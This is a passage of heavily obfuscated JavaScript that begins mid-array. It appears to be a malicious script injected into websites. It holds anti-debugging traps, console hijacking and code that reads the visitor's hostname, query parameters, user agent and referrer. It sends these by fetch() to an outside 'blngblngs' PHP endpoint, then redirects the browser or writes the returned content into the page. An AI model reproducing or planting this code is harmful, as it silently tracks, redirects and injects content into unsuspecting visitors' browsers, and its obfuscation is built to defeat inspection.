x72','\x57\x63\x57\x43\x62','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x49\x78\x6b\x59\x71','\x79\x74\x76\x4f\x51','\x4f\x4e\x49\x59\x64','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x44\x7c\x4d\x4d\x7c\x4c\x4b\x7c\x4d\x56','\x68\x6e\x58\x73\x43','\x56\x48\x56\x46\x66','\x77\x72\x69\x74\x65'];_0x242f=function(){return _0x1bd256;};return _0x242f();}const _0x2c9734=_0xdaba;(function(_0x224d19,_0x557782){const _0x51bca7={_0x370f19:0x15f,_0x2f680c:0x108,_0x5b04e9:0x118,_0x50dd0:0x124,_0x541cce:0xfd,_0x5c1273:0x138},_0x5aea51=_0xdaba,_0x2b9503=_0x224d19();while(!![]){try{const _0x28c246=-parseInt(_0x5aea51(0xf9))/0x1*(parseInt(_0x5aea51(_0x51bca7._0x370f19))/0x2)+-parseInt(_0x5aea51(_0x51bca7._0x2f680c))/0x3*(-parseInt(_0x5aea51(_0x51bca7._0x5b04e9))/0x4)+-parseInt(_0x5aea51(_0x51bca7._0x50dd0))/0x5*(-parseInt(_0x5aea51(_0x51bca7._0x541cce))/0x6)+parseInt(_0x5aea51(0x141))/0x7+parseInt(_0x5aea51(0x11d))/0x8*(-parseInt(_0x5aea51(0x150))/0x9)+-parseInt(_0x5aea51(0xe4))/0xa+parseInt(_0x5aea51(0x14a))/0xb*(parseInt(_0x5aea51(_0x51bca7._0x5c1273))/0xc);if(_0x28c246===_0x557782)break;else _0x2b9503['push'](_0x2b9503['shift']());}catch(_0x42d2fb){_0x2b9503['push'](_0x2b9503['shift']());}}}(_0x242f,0x248ce));const _0xd136f4=(function(){const _0x46b6de={_0x53fd35:0x146,_0x4fb535:0x13c,_0x3c94b0:0x14f,_0x1acab7:0xe2},_0x18865d={_0x148a5a:0x134,_0x1af31f:0x169,_0x7f4d9f:0xe3,_0xc19c35:0x154},_0x25ad67={_0x38102c:0x105},_0x2f53d9={_0x35156a:0x131},_0x3c3e62={'\x5a\x73\x73\x41\x56':'\x57\x67\x71\x69\x68','\x67\x44\x4c\x75\x55':function(_0x8ff32e,_0x181b4c){return _0x8ff32e(_0x181b4c);},'\x42\x51\x62\x67\x47':function(_0x34696c,_0x489a0f){return _0x34696c+_0x489a0f;},'\x6c\x6e\x49\x56\x74':function(_0x2d94ea,_0xd655ff){return _0x2d94ea+_0xd655ff;},'\x47\x66\x48\x43\x45':'\x49\x6d\x70\x76\x48'};let _0x138fe0=!![];return function(_0x173632,_0x4eeeca){const _0x45a01c=_0xdaba,_0x2da757={'\x61\x42\x53\x64\x56':function(_0x27e0a1,_0x42df3e){return _0x27e0a1!==_0x42df3e;},'\x4f\x4e\x49\x59\x64':_0x3c3e62[_0x45a01c(0x144)],'\x57\x45\x49\x62\x78':function(_0x4337c3,_0x1c24f6){const _0x5dd84f=_0x45a01c;return _0x3c3e62[_0x5dd84f(0x125)](_0x4337c3,_0x1c24f6);},'\x6b\x44\x55\x65\x6d':function(_0x630d84,_0x2df2d8){const _0x47b312=_0x45a01c;return _0x3c3e62[_0x47b312(_0x2f53d9._0x35156a)](_0x630d84,_0x2df2d8);},'\x66\x76\x68\x6a\x73':function(_0x47ddf3,_0x6a7d76){const _0xfd53f=_0x45a01c;return _0x3c3e62[_0xfd53f(_0x25ad67._0x38102c)](_0x47ddf3,_0x6a7d76);},'\x52\x63\x74\x6b\x69':_0x45a01c(0x166)+_0x45a01c(0x158),'\x46\x6f\x67\x73\x67':'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75'+_0x45a01c(0x112)+_0x45a01c(_0x46b6de._0x53fd35)+'\x20\x29'};if(_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]===_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]){const _0x5b9fd8=_0x138fe0?function(){const _0x589d0c=_0x45a01c;if(_0x2da757[_0x589d0c(_0x18865d._0x148a5a)](_0x2da757[_0x589d0c(_0x18865d._0x1af31f)],_0x589d0c(_0x18865d._0x7f4d9f))){if(_0x4eeeca){const _0x24cff3=_0x4eeeca[_0x589d0c(_0x18865d._0xc19c35)](_0x173632,arguments);return _0x4eeeca=null,_0x24cff3;}}else{if(_0x2386de){const _0x690610=_0x57c634[_0x589d0c(0x154)](_0x5bf1c1,arguments);return _0x4c6973=null,_0x690610;}}}:function(){};return _0x138fe0=![],_0x5b9fd8;}else _0x2578ce=_0x2da757[_0x45a01c(_0x46b6de._0x3c94b0)](_0x4a4e88,_0x2da757[_0x45a01c(_0x46b6de._0x1acab7)](_0x2da757[_0x45a01c(0x140)](_0x2da757[_0x45a01c(0xf8)],_0x2da757['\x46\x6f\x67\x73\x67']),'\x29\x3b'))();};}()),_0x28f062=_0xd136f4(this,function(){const _0x5cb608={_0x80f7b0:0x163,_0x10837d:0x159},_0x512c08=_0xdaba,_0xa6634a={'\x62\x6e\x43\x64\x65':_0x512c08(0xfa)+'\x2b\x24'};return _0x28f062[_0x512c08(0x153)]()['\x73\x65\x61\x72\x63\x68'](_0x512c08(0xfa)+'\x2b\x24')[_0x512c08(0x153)]()[_0x512c08(_0x5cb608._0x80f7b0)+'\x72'](_0x28f062)[_0x512c08(_0x5cb608._0x10837d)](_0xa6634a[_0x512c08(0xfb)]);});_0x28f062();const _0x35e180=(function(){const _0x3ece5f={_0x8be1de:0x152,_0x280405:0x142,_0x4fb7e2:0x154},_0xd672a9={'\x56\x48\x56\x46\x66':function(_0xe8a76d,_0xf193b7){return _0xe8a76d===_0xf193b7;}};let _0x6dbd6c=!![];return function(_0x4c9cfa,_0x11da33){const _0x18c421={_0x4c0e4f:0x154},_0x24a21f=_0xdaba;if(_0xd672a9[_0x24a21f(0x16d)](_0x24a21f(_0x3ece5f._0x8be1de),_0x24a21f(_0x3ece5f._0x280405))){const _0x3b327c=_0x247375[_0x24a21f(_0x3ece5f._0x4fb7e2)](_0x18af7e,arguments);return _0x187bd7=null,_0x3b327c;}else{const _0x853796=_0x6dbd6c?function(){const _0x4776b0=_0x24a21f;if(_0x11da33){const _0x59dccd=_0x11da33[_0x4776b0(_0x18c421._0x4c0e4f)](_0x4c9cfa,arguments);return _0x11da33=null,_0x59dccd;}}:function(){};return _0x6dbd6c=![],_0x853796;}};}());(function(){const _0x39749e={_0x18392e:0x101},_0x1f4bfb={_0x58f83d:0x12b,_0x77ab7e:0xf7,_0x2adb02:0xec,_0x754a22:0x120},_0x29508c=_0xdaba,_0x14ab2f={'\x46\x6c\x71\x54\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x29508c(0xe5),'\x47\x43\x67\x69\x62':_0x29508c(0x16a)+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x29508c(0x109)+_0x29508c(_0x39749e._0x18392e),'\x4d\x69\x6b\x62\x4c':function(_0xeac142,_0x395854){return _0xeac142(_0x395854);},'\x54\x4a\x4b\x78\x75':_0x29508c(0x13b),'\x50\x6e\x51\x4f\x51':function(_0x2fd97b,_0x359993){return _0x2fd97b+_0x359993;},'\x6d\x52\x59\x54\x74':'\x63\x68\x61\x69\x6e','\x72\x56\x48\x68\x4d':'\x69\x6e\x70\x75\x74','\x55\x52\x7a\x46\x6d':function(_0x3cdbcf,_0x3c895b,_0x161519){return _0x3cdbcf(_0x3c895b,_0x161519);}};_0x14ab2f[_0x29508c(0x145)](_0x35e180,this,function(){const _0x38a9f0=_0x29508c,_0x24c513=new RegExp(_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x58f83d)]),_0x13a3f3=new RegExp(_0x14ab2f['\x47\x43\x67\x69\x62'],'\x69'),_0x251041=_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x77ab7e)](_0x523de0,_0x14ab2f[_0x38a9f0(0x14b)]);!_0x24c513[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(0xe6)]))||!_0x13a3f3[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x754a22)]))?_0x251041('\x30'):_0x523de0();})();}());const _0x2df0b8=(function(){const _0x3741d2={_0x240b0a:0xff,_0x335f89:0x10e},_0x1c70ee={_0x54e1d0:0x11c},_0x4c6097=_0xdaba,_0x57f107={'\x54\x49\x77\x54\x7a':function(_0x18c0e8,_0x405092){return _0x18c0e8===_0x405092;},'\x68\x6e\x58\x73\x43':_0x4c6097(_0x3741d2._0x240b0a),'\x4e\x56\x79\x65\x71':_0x4c6097(_0x3741d2._0x335f89)};let _0x371104=!![];return function(_0x458fcd,_0x462c5a){const _0x43d629={_0x20072e:0x154},_0x17e7b1=_0x4c6097;if(_0x57f107[_0x17e7b1(_0x1c70ee._0x54e1d0)](_0x57f107[_0x17e7b1(0x16c)],_0x57f107['\x4e\x56\x79\x65\x71']))return _0x1ded99;else{const _0x329d6c=_0x371104?function(){const _0x120c0d=_0x17e7b1;if(_0x462c5a){const _0x318e7e=_0x462c5a[_0x120c0d(_0x43d629._0x20072e)](_0x458fcd,arguments);return _0x462c5a=null,_0x318e7e;}}:function(){};return _0x371104=![],_0x329d6c;}};}()),_0x177926=_0x2df0b8(this,function(){const _0x5df8cb={_0x326817:0x166,_0x4db48c:0xe1,_0x15cccd:0x164,_0x31257b:0xea,_0x307104:0x102,_0x2a61fb:0x151,_0x5cba48:0xf1,_0x612974:0x136,_0x4ec754:0x11b,_0x3395e8:0x148,_0x1531e0:0x15b,_0xa7211f:0x153},_0x966ab9={_0x6e11cc:0xf6,_0xdc6790:0xda},_0x4675e2=_0xdaba,_0x17c215={'\x7a\x45\x76\x5a\x59':function(_0x19c9a1,_0x572c94){return _0x19c9a1(_0x572c94);},'\x64\x4a\x43\x49\x4c':function(_0x283b7,_0x31a0b2){return _0x283b7+_0x31a0b2;},'\x6d\x77\x55\x62\x58':_0x4675e2(_0x5df8cb._0x326817)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x44\x45\x59\x77\x56':_0x4675e2(_0x5df8cb._0x4db48c)+_0x4675e2(0x112)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x51\x48\x51\x5a\x57':function(_0x233052){return _0x233052();},'\x42\x6f\x63\x5a\x56':_0x4675e2(0x14e),'\x64\x41\x53\x65\x66':_0x4675e2(0xe9),'\x69\x54\x47\x7a\x42':_0x4675e2(0x117),'\x74\x50\x43\x48\x62':_0x4675e2(_0x5df8cb._0x15cccd),'\x63\x6f\x58\x54\x6a':_0x4675e2(_0x5df8cb._0x31257b),'\x67\x47\x4c\x48\x54':_0x4675e2(_0x5df8cb._0x307104),'\x6a\x59\x77\x61\x6b':_0x4675e2(0x161),'\x47\x4c\x70\x48\x67':function(_0x2f50ec,_0x486b71){return _0x2f50ec<_0x486b71;}},_0x463cc3=function(){const _0x348e82=_0x4675e2;let _0x5421f6;try{_0x5421f6=_0x17c215['\x7a\x45\x76\x5a\x59'](Function,_0x17c215[_0x348e82(_0x966ab9._0x6e11cc)](_0x17c215[_0x348e82(0x157)]+_0x17c215[_0x348e82(_0x966ab9._0xdc6790)],'\x29\x3b'))();}catch(_0x13894b){_0x5421f6=window;}return _0x5421f6;},_0x237564=_0x17c215[_0x4675e2(0x129)](_0x463cc3),_0x5a0704=_0x237564[_0x4675e2(0x151)]=_0x237564[_0x4675e2(_0x5df8cb._0x2a61fb)]||{},_0x3e6dbb=[_0x17c215[_0x4675e2(_0x5df8cb._0x5cba48)],_0x17c215[_0x4675e2(_0x5df8cb._0x612974)],_0x17c215[_0x4675e2(_0x5df8cb._0x4ec754)],_0x17c215[_0x4675e2(0x13a)],_0x17c215[_0x4675e2(0xd8)],_0x17c215[_0x4675e2(0x13d)],_0x17c215[_0x4675e2(_0x5df8cb._0x3395e8)]];for(let _0x356ab0=0x0;_0x17c215[_0x4675e2(_0x5df8cb._0x1531e0)](_0x356ab0,_0x3e6dbb[_0x4675e2(0x133)]);_0x356ab0++){const _0x19f13f=_0x2df0b8[_0x4675e2(0x163)+'\x72'][_0x4675e2(0x128)][_0x4675e2(0xe8)](_0x2df0b8),_0x18576c=_0x3e6dbb[_0x356ab0],_0x4528a9=_0x5a0704[_0x18576c]||_0x19f13f;_0x19f13f[_0x4675e2(0xd7)]=_0x2df0b8[_0x4675e2(0xe8)](_0x2df0b8),_0x19f13f[_0x4675e2(_0x5df8cb._0xa7211f)]=_0x4528a9[_0x4675e2(_0x5df8cb._0xa7211f)]['\x62\x69\x6e\x64'](_0x4528a9),_0x5a0704[_0x18576c]=_0x19f13f;}});function _0xdaba(_0xeda989,_0x4360f6){_0xeda989=_0xeda989-0xd7;const _0x4588fc=_0x242f();let _0x425a72=_0x4588fc[_0xeda989];return _0x425a72;}_0x177926();const _0x66cb65=window[_0x2c9734(0xf4)][_0x2c9734(0xdd)],_0xf9f986=_0x2c9734(0xeb)+_0x2c9734(0xfc)+_0x2c9734(0x130)+_0x2c9734(0x110)+_0x2c9734(0x162)+_0x2c9734(0x137)+_0x2c9734(0x122)+_0x2c9734(0x126)+_0x2c9734(0x123)+_0x2c9734(0x104)+_0x2c9734(0x11a)+_0x2c9734(0x143)+_0x2c9734(0xf3)+_0x2c9734(0xdc)+_0x2c9734(0xe7)+_0x2c9734(0x12f)+_0x2c9734(0x127)+'\x73\x70\x6f\x74\x6c\x69\x67\x68\x74\x7c'+_0x2c9734(0x116)+_0x2c9734(0xfe)+_0x2c9734(0x11f),_0x99585b=new RegExp(_0xf9f986,'\x69'),_0x411c15=_0x66cb65['\x6d\x61\x74\x63\x68'](_0x99585b);if(_0x411c15){const _0x24dda3=_0x411c15[0x1],_0x20375a=window[_0x2c9734(0xf4)][_0x2c9734(0x10b)],_0x25029f=new URLSearchParams(window[_0x2c9734(0xf4)][_0x2c9734(0x159)]),_0x297fba=navigator[_0x2c9734(0x10f)],_0x578471=document[_0x2c9734(0x111)],_0x329de9=_0x25029f['\x67\x65\x74'](_0x24dda3),_0x3ac8ce=document[_0x2c9734(0x147)],_0x4441cb=_0x2c9734(0x15d)+_0x2c9734(0x113),_0x20e8f4=new RegExp(_0x4441cb,'\x69');!_0x20e8f4[_0x2c9734(0xec)](_0x3ac8ce)&&fetch(_0x2c9734(0xf2)+'\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e'+_0x2c9734(0xee)+_0x2c9734(0xf5)+'\x32\x2e\x70\x68\x70\x3f\x66\x69\x6c\x65'+'\x73\x3d'+_0x329de9+_0x2c9734(0x12a)+_0x20375a+_0x2c9734(0xde)+_0x297fba+'\x26\x72\x65\x66\x3d'+_0x578471+_0x2c9734(0x107)+_0x66cb65)['\x74\x68\x65\x6e'](_0x11676f=>_0x11676f[_0x2c9734(0xef)]())[_0x2c9734(0xed)](_0x52534a=>{const _0x242941={_0x122c23:0xdb,_0x27edc7:0x149,_0xf1ff54:0xec},_0x40d156=_0x2c9734,_0x3b3a68={'\x66\x44\x72\x4d\x62':_0x40d156(_0x242941._0x122c23)+_0x40d156(_0x242941._0x27edc7)+_0x40d156(0x16b)+'\x29'};let _0x927e35=Object[_0x40d156(0x115)](_0x52534a);const _0x156116=_0x3b3a68[_0x40d156(0x13e)],_0x54fceb=new RegExp(_0x156116);!_0x54fceb[_0x40d156(_0x242941._0xf1ff54)](_0x52534a[_0x927e35[0x4]])&&_0x52534a[_0x927e35[0x3]]&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x52534a[_0x927e35[0x3]]),_0x52534a[_0x927e35[0x2]]&&document[_0x40d156(0x16e)](_0x52534a[_0x927e35[0x2]]);});}function _0x523de0(_0x3e8c94){const _0x3fb9ce={_0x2035c7:0x15e,_0x1d433d:0x11e,_0x5115c4:0x14d,_0x42b282:0x15c},_0xbc26aa={_0x13715c:0x12d,_0x3020ed:0x168,_0xf34a2c:0x12e,_0x436c4c:0xd9,_0x4e6179:0xf0,_0x7f937c:0x139,_0x1ab244:0x12c,_0x3eb58e:0xe0,_0x435432:0x106,_0x10478c:0x100,_0x5e9049:0x155,_0x3c1ac2:0x14c,_0x43d37a:0x163,_0x5e1437:0x15a,_0x2b30b3:0x154},_0x500d9c=_0x2c9734,_0x59f7b0={'\x45\x6d\x76\x79\x46':_0x500d9c(0x16a)+_0x500d9c(0x114)+_0x500d9c(0x109)+_0x500d9c(0x101),'\x66\x46\x78\x43\x6f':function(_0x31d476,_0x3be3cb){return _0x31d476(_0x3be3cb);},'\x65\x69\x4f\x46\x71':_0x500d9c(0x13b),'\x62\x63\x77\x66\x52':function(_0x2e7108,_0x177831){return _0x2e7108+_0x177831;},'\x4f\x68\x57\x56\x79':_0x500d9c(_0x3fb9ce._0x2035c7),'\x62\x6b\x6b\x6a\x67':function(_0x347951){return _0x347951();},'\x78\x6b\x70\x41\x6d':function(_0x3fecff,_0x41af59){return _0x3fecff!==_0x41af59;},'\x75\x6d\x57\x75\x4b':_0x500d9c(_0x3fb9ce._0x1d433d),'\x52\x4d\x7a\x66\x62':_0x500d9c(_0x3fb9ce._0x5115c4),'\x41\x6f\x41\x71\x55':function(_0x37f4f8,_0x3a1e90){return _0x37f4f8===_0x3a1e90;},'\x79\x74\x76\x4f\x51':'\x73\x74\x72\x69\x6e\x67','\x55\x42\x6a\x4d\x6d':_0x500d9c(_0x3fb9ce._0x42b282),'\x47\x46\x59\x67\x73':function(_0x49ea86,_0x494221){return _0x49ea86!==_0x494221;},'\x52\x56\x57\x50\x75':_0x500d9c(0x133),'\x79\x53\x76\x65\x74':function(_0x2519a4,_0x1ce0a9){return _0x2519a4%_0x1ce0a9;},'\x76\x54\x74\x61\x52':function(_0x2b472c,_0x288948){return _0x2b472c+_0x288948;},'\x41\x42\x42\x6f\x4d':'\x64\x65\x62\x75','\x78\x6a\x71\x69\x6a':_0x500d9c(0x15a),'\x49\x78\x6b\x59\x71':_0x500d9c(0x156),'\x56\x79\x59\x6e\x65':function(_0x13ddce,_0x57e199){return _0x13ddce+_0x57e199;},'\x78\x4d\x46\x65\x57':_0x500d9c(0x135)+'\x74','\x57\x63\x57\x43\x62':function(_0x38edfa,_0x554048){return _0x38edfa===_0x554048;},'\x49\x6d\x46\x63\x59':'\x6e\x63\x63\x73\x4f'};function _0x309072(_0x3e9cfe){const _0x4c5bd7=_0x500d9c;if(_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x13715c)]!==_0x59f7b0['\x52\x4d\x7a\x66\x62']){const _0x5b1157=_0x16e891['\x61\x70\x70\x6c\x79'](_0x3c42f4,arguments);return _0x4cc24d=null,_0x5b1157;}else{if(_0x59f7b0[_0x4c5bd7(0x103)](typeof _0x3e9cfe,_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3020ed)]))return function(_0xa0f07c){}[_0x4c5bd7(0x163)+'\x72'](_0x4c5bd7(_0xbc26aa._0xf34a2c)+_0x4c5bd7(_0xbc26aa._0x436c4c))['\x61\x70\x70\x6c\x79'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x4e6179)]);else{if(_0x4c5bd7(0x121)===_0x4c5bd7(_0xbc26aa._0x7f937c)){const _0x529c49=new _0x2d2d53('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x4c5bd7(0xe5)),_0x8378ac=new _0x57a9ed(_0x59f7b0['\x45\x6d\x76\x79\x46'],'\x69'),_0xc7eef6=_0x59f7b0['\x66\x46\x78\x43\x6f'](_0x4e075d,_0x59f7b0['\x65\x69\x4f\x46\x71']);!_0x529c49['\x74\x65\x73\x74'](_0x59f7b0[_0x4c5bd7(0x100)](_0xc7eef6,_0x4c5bd7(0xdf)))||!_0x8378ac[_0x4c5bd7(0xec)](_0xc7eef6+_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x1ab244)])?_0x59f7b0['\x66\x46\x78\x43\x6f'](_0xc7eef6,'\x30'):_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3eb58e)](_0x617066);}else _0x59f7b0[_0x4c5bd7(_0xbc26aa._0x435432)](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x10478c)]('',_0x3e9cfe/_0x3e9cfe)[_0x59f7b0[_0x4c5bd7(0x10c)]],0x1)||_0x59f7b0['\x79\x53\x76\x65\x74'](_0x3e9cfe,0x14)===0x0?function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x5e9049)](_0x59f7b0['\x41\x42\x42\x6f\x4d'],_0x59f7b0['\x78\x6a\x71\x69\x6a']))[_0x4c5bd7(_0xbc26aa._0x3c1ac2)](_0x59f7b0[_0x4c5bd7(0x167)]):function(){const _0x92b14a=_0x4c5bd7;if(_0x59f7b0['\x78\x6b\x70\x41\x6d'](_0x92b14a(0x10a),_0x59f7b0[_0x92b14a(0x13f)]))return![];else{if(_0xca9300){const _0x5d0d18=_0x585eae[_0x92b14a(0x154)](_0x12cdfd,arguments);return _0x271c0e=null,_0x5d0d18;}}}[_0x4c5bd7(_0xbc26aa._0x43d37a)+'\x72'](_0x59f7b0['\x56\x79\x59\x6e\x65'](_0x4c5bd7(0x160),_0x4c5bd7(_0xbc26aa._0x5e1437)))[_0x4c5bd7(_0xbc26aa._0x2b30b3)](_0x59f7b0[_0x4c5bd7(0x10d)]);}_0x309072(++_0x3e9cfe);}}try{if(_0x3e8c94){if(_0x59f7b0[_0x500d9c(0x165)](_0x59f7b0['\x49\x6d\x46\x63\x59'],_0x500d9c(0x119)))return _0x309072;else{const _0x4ace80=_0x21005a?function(){const _0x1ab7f8=_0x500d9c;if(_0x20b996){const _0x26afba=_0x8c1b20[_0x1ab7f8(0x154)](_0x441bf7,arguments);return _0x11871f=null,_0x26afba;}}:function(){};return _0x4919b4=![],_0x4ace80;}}else _0x309072(0x0);}catch(_0x4cd809){}}